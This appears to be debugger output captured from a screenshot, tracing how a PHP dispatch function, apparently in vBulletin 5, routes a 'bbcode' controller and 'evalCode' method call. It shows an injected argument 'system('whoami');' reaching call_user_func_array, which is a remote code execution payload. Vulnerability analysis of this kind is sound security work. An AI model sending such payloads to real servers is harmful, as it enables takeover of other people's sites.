 513 public static function parseAction()
514 {
515 $arguments = func_get_args(); $arguments: {"system('whoami');"}[1]
516 $controller = array_shift($arguments); $controller: "bbcode"
517 $method = array_shift($arguments); $method: "evalCode"
518
519 $class = 'vB5_Frontend_Controller_' . ucfirst($controller); $controller: "bbcode" $class: "vB5_Frontend_Controller_Bbcode"
520
521 if (!class_exists($class) || !method_exists($class, $method))
522 {
523 return null;
vB5_Frontend_Controller_Bbcode
524 }
525
526 $result = call_user_func_array(array($class, $method), $arguments); $arguments: {"system('whoami');"}[1] $class: "vB5_Fron
527
evalCode
528 return $result;